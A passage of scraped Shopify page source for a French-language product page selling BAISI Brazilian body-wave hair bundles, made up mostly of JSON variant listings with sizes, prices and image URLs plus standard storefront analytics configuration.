10A"},"id":"49326823763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 14 16 18","untranslatedTitle":"3 Bundles Deal \/ 14 16 18"},{"price":{"amount":293.72,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326823891","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 16 18 20","untranslatedTitle":"3 Bundles Deal \/ 16 18 20"},{"price":{"amount":322.28,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824019","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 18 20 22","untranslatedTitle":"3 Bundles Deal \/ 18 20 22"},{"price":{"amount":355.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824147","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 20 22 24","untranslatedTitle":"3 Bundles Deal \/ 20 22 24"},{"price":{"amount":388.92,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824275","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 22 24 26","untranslatedTitle":"3 Bundles Deal \/ 22 24 26"},{"price":{"amount":424.62,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824403","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 24 26 28","untranslatedTitle":"3 Bundles Deal \/ 24 26 28"},{"price":{"amount":450.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824467","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 3 lots \/ 26 28 30","untranslatedTitle":"3 Bundles Deal \/ 26 28 30"},{"price":{"amount":179.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824723","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 10 10 10 10","untranslatedTitle":"4 Bundles Deal \/ 10 10 10 10"},{"price":{"amount":234.92,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824851","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 12 12 12 12","untranslatedTitle":"4 Bundles Deal \/ 12 12 12 12"},{"price":{"amount":271.88,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326824979","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 14 14 14 14","untranslatedTitle":"4 Bundles Deal \/ 14 14 14 14"},{"price":{"amount":327.32,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825107","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 16 16 16 16","untranslatedTitle":"4 Bundles Deal \/ 16 16 16 16"},{"price":{"amount":382.76,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825235","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 18 18 18 18","untranslatedTitle":"4 Bundles Deal \/ 18 18 18 18"},{"price":{"amount":410.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825363","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 20 20 20 20","untranslatedTitle":"4 Bundles Deal \/ 20 20 20 20"},{"price":{"amount":438.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825491","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 22 22 22 22","untranslatedTitle":"4 Bundles Deal \/ 22 22 22 22"},{"price":{"amount":512.12,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49327800595","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 24 24 24 24","untranslatedTitle":"4 Bundles Deal \/ 24 24 24 24"},{"price":{"amount":539.84,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825619","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 26 26 26 26","untranslatedTitle":"4 Bundles Deal \/ 26 26 26 26"},{"price":{"amount":576.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825683","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 28 28 28 28","untranslatedTitle":"4 Bundles Deal \/ 28 28 28 28"},{"price":{"amount":613.76,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326825811","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 30 30 30 30","untranslatedTitle":"4 Bundles Deal \/ 30 30 30 30"},{"price":{"amount":207.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 10 10 12 12","untranslatedTitle":"4 Bundles Deal \/ 10 10 12 12"},{"price":{"amount":253.4,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826195","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 12 12 14 14","untranslatedTitle":"4 Bundles Deal \/ 12 12 14 14"},{"price":{"amount":299.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826323","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 14 14 16 16","untranslatedTitle":"4 Bundles Deal \/ 14 14 16 16"},{"price":{"amount":355.04,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49331116179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 16 16 18 18","untranslatedTitle":"4 Bundles Deal \/ 16 16 18 18"},{"price":{"amount":396.62,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826451","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 18 18 20 20","untranslatedTitle":"4 Bundles Deal \/ 18 18 20 20"},{"price":{"amount":424.34,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826579","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 20 20 22 22","untranslatedTitle":"4 Bundles Deal \/ 20 20 22 22"},{"price":{"amount":475.16,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826707","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 22 22 24 24","untranslatedTitle":"4 Bundles Deal \/ 22 22 24 24"},{"price":{"amount":525.98,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 24 24 26 26","untranslatedTitle":"4 Bundles Deal \/ 24 24 26 26"},{"price":{"amount":558.32,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326826963","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 26 26 28 28","untranslatedTitle":"4 Bundles Deal \/ 26 26 28 28"},{"price":{"amount":595.28,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827091","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 28 28 30 30","untranslatedTitle":"4 Bundles Deal \/ 28 28 30 30"},{"price":{"amount":304.22,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827219","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 12 14 16 18","untranslatedTitle":"4 Bundles Deal \/ 12 14 16 18"},{"price":{"amount":348.11,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827347","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 14 16 18 20","untranslatedTitle":"4 Bundles Deal \/ 14 16 18 20"},{"price":{"amount":389.69,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827475","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 16 18 20 22","untranslatedTitle":"4 Bundles Deal \/ 16 18 20 22"},{"price":{"amount":435.89,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 18 20 22 24","untranslatedTitle":"4 Bundles Deal \/ 18 20 22 24"},{"price":{"amount":475.16,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 20 22 24 26","untranslatedTitle":"4 Bundles Deal \/ 20 22 24 26"},{"price":{"amount":516.74,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 22 24 26 28","untranslatedTitle":"4 Bundles Deal \/ 22 24 26 28"},{"price":{"amount":560.63,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326827987","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"","title":"Offre de 4 lots \/ 24 26 28 30","untranslatedTitle":"4 Bundles Deal \/ 24 26 28 30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":60.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens \",\"vendor\":\"Baisi hair\",\"id\":\"10321214803\",\"untranslatedTitle\":\"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens \",\"url\":\"\/fr\/products\/brazilian-virgin-human-hair-body\",\"type\":\"Cheveux vierges brésiliens 10A\"},\"id\":\"49326818003\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743\"},\"sku\":\"A2-0000023\",\"title\":\"1 offre groupée \/ 10\",\"untranslatedTitle\":\"1 Bundle Deal \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10321214803,"gid":"gid:\/\/shopify\/Product\/10321214803","vendor":"Baisi hair","type":"Cheveux vierges brésiliens 10A","handle":"brazilian-virgin-human-hair-body","variants":[{"id":49326818003,"price":6048,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","sku":"A2-0000023"},{"id":49326818067,"price":7392,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","sku":"A2-0000024"},{"id":49326818131,"price":8288,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","sku":"A2-0000025"},{"id":49326818195,"price":9632,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","sku":"A2-0000026"},{"id":49326818259,"price":10976,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","sku":"A2-0000027"},{"id":49326818323,"price":11648,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","sku":"A2-0000028"},{"id":49326818387,"price":12320,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","sku":"A2-0000029"},{"id":49326818451,"price":14112,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","sku":"A2-0000030"},{"id":49326818515,"price":14784,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","sku":"A2-0000031"},{"id":49326818643,"price":15680,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","sku":"A2-0000032"},{"id":49326818707,"price":16576,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 30","public_title":"1 offre groupée \/ 30","sku":"A2-0000033"},{"id":49326819539,"price":10332,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","sku":""},{"id":49326819667,"price":13188,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","sku":""},{"id":49326819731,"price":15092,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","sku":""},{"id":49326819859,"price":17948,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","sku":""},{"id":49326819987,"price":20804,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","sku":""},{"id":49326820115,"price":22232,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges 